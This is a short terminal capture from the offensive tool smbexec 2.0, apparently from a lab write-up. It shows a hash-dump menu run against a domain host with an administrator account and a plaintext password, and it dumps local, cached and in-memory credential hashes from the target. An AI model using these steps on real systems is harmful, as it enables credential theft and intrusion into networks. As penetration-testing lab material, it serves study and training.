 **********************************************************************
* smbexec 2.0 - Machiavellian *
**********************************************************************
Hash Dump Menu
1. Domain Controller 192.168.7.7
2. Workstation & Server Hashes teamssix.com\administrator
3. Main menu Pass: 1qaz@WSX
Choice : 2
Gather local hashes from SAM database, cached credentials, and from within memory from targets.
Target IP, host list, or nmap XML file [192.168.7.7] :
Username [administrator] :
Password or hash (<LM>:<NTLM>) [Pass: 1qaz@WSX] :
Domain [teamssix.com] :
System Credential Dump
[+] 192.168.7.7 - Found 2 Local, 0 Cached, 1 in Memory
[*] Module start time : Thu Sep 2 04:09:39 2021
[*] Module end time : Thu Sep 2 04:09:45 2021
[*] Elapsed time : 7 seconds
Systems with Hashes Dumped: 1
Hashdump failures: 0
Total unqiue hashes
Local: 2, Cache: 0, Memory: 1
Hashes are located at: /opt/smbexec/log/smbexec-2021-9-2/hashes/
Press enter to Return to Dumping Hashes Menu
TeamsSix